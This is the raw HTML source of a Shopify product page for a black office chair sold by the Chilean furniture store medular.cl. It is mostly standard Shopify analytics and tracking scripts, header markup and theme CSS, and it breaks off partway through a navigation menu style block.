<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25966404,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25966404,storefrontBaseUrl: "https://medular.cl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1775436090","configuration":"{\"shopUrl\":\"medular-chile.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1735393594","configuration":"{\"pixelCode\":\"D2ACH0RC77U3V81Q380G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1589182778","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\",\\\"GT-NGM4P938\\\"],\\\"target_country\\\":\\\"CL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/vJtpCMKGiekaENuS98oD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/qJzeCM6GiekaENuS98oD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/6BNFCMuGiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/M4XsCLmDiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/5koiCMiGiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/XQETCNGGiekaENuS98oD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/39pqCMWGiekaENuS98oD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"987791674","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3starter-01.swymrelay.com\",\"swymTier\":\"v3starter-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"335511866","configuration":"{\"pixel_id\":\"1912048265607771\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"207421754","configuration":"{\"tagID\":\"2614220138179\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medular Diseño ","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"medular-chile.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/medular.cl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":189900.0,"currencyCode":"CLP"},"product":{"title":"Silla oficina Bishop Baja Negra","vendor":"SAFED","id":"1927888371754","untranslatedTitle":"Silla oficina Bishop Baja Negra","url":"\/products\/silla-bishop-baja-negra","type":"Sillas de Escritorio"},"id":"14739466846250","image":{"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944"},"sku":"100200400033","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://medular.cl/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"25966404","storefrontBaseUrl":"https:\/\/medular.cl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":189900.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Silla oficina Bishop Baja Negra\",\"vendor\":\"SAFED\",\"id\":\"1927888371754\",\"untranslatedTitle\":\"Silla oficina Bishop Baja Negra\",\"url\":\"\/products\/silla-bishop-baja-negra\",\"type\":\"Sillas de Escritorio\"},\"id\":\"14739466846250\",\"image\":{\"src\":\"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944\"},\"sku\":\"100200400033\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":1927888371754,"gid":"gid:\/\/shopify\/Product\/1927888371754","vendor":"SAFED","type":"Sillas de Escritorio","handle":"silla-bishop-baja-negra","variants":[{"id":14739466846250,"price":18990000,"name":"Silla oficina Bishop Baja Negra","public_title":null,"sku":"100200400033"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1927888371754,"requestId":"2294b466-3c84-4909-ab70-c235ed21b5fa-1768364138"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25966404,
      theme_id: 183971676474,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//medular.cl/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//medular.cl/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//medular.cl/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25966404,"isMerchantRequest":null,"themeId":183971676474,"themeCityHash":"10210453738738046997","contentLanguage":"es","currency":"CLP","eventMetadataId":"181d3206-dc6a-4d98-bc3e-fca7c3d19f2c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1927888371754,"requestId":"2294b466-3c84-4909-ab70-c235ed21b5fa-1768364138","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":14739466846250,"productId":1927888371754,"productGid":"gid:\/\/shopify\/Product\/1927888371754","name":"Silla oficina Bishop Baja Negra","price":"189900","sku":"100200400033","brand":"SAFED","variant":null,"category":"Sillas de Escritorio","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":14739466846250,"productId":1927888371754,"productGid":"gid:\/\/shopify\/Product\/1927888371754","name":"Silla oficina Bishop Baja Negra","price":"189900","sku":"100200400033","brand":"SAFED","variant":null,"category":"Sillas de Escritorio","nonInteraction":true,"remote":false,"referer":"https:\/\/medular.cl\/products\/silla-bishop-baja-negra"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//medular.cl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://medular.cl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25966404"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="183971676474"
  data-theme-name="Impact"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://medular.cl/api/collect"
></script>
</head>

  <body class=" zoom-image--enabled"><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Ir al contenido</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--25935914860858__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }#shopify-section-sections--25935914860858__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--25935914860858__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }</style><height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 39 39 39; --text-color: 255 255 255;"><div class="container">
          <div class="announcement-bar__wrapper justify-between"><button class="tap-area" is="prev-button" aria-controls="announcement-bar" aria-label="Anterior"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button><announcement-bar swipeable id="announcement-bar" class="announcement-bar__static-list"><p class="bold text-base " ><a href="/pages/tiendas-medular">Paga de 3 a 6 cuotas sin interés</a></p><p class="bold text-base reveal-invisible" ><a href="/pages/tiendas-medular">Visita nuestro showroom de Parque Arauco.</a></p></announcement-bar><button class="tap-area" is="next-button" aria-controls="announcement-bar" aria-label="Siguiente"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button></div>
        </div></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--25935914860858__announcement-bar').clientHeight) + 'px');
  </script></aside><header id="shopify-section-sections--25935914860858__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--25935914860858__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-4-5);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 170px;
      --header-logo-height: 30px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--25935914860858__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (max-width: 699px) {
      .navigation-drawer {
        --drawer-content-max-height: calc(100vh - (var(--spacing-2) * 2));
      }
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--25935914860858__header {--header-logo-width: 300px;
        --header-logo-height: 53px;--header-padding-block: var(--spacing-8-5);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--25935914860858__header {
        --header-grid-template: "logo main-nav secondary-nav" / auto minmax(0, 1fr) minmax(0, max-content);
      }
    }</style>

<height-observer variable="header">
  <store-header class="header"  sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Abrir menú de navegación</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Abrir búsqueda</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list  wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><a href="/collections/novedades" class="bold link-faded-reverse" >New in</a></li>

                  <li><details is="mega-menu-disclosure" trigger="click" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/collections">Espacios<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><div id="mega-menu-e18c72e7-64b8-4af6-8a08-f245379cf70e" class="mega-menu justify-center">





<style>
  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
    --navigation-promo-grid: 
  
    auto / repeat(5, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
            margin-inline-start: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);
          
        
      }

      
        #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
          --promo-heading-font-size: var(--text-h5);
          --promo-heading-line-height: 1.4;
        
      }

      
        #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
          --content-over-media-row-gap: var(--spacing-5);
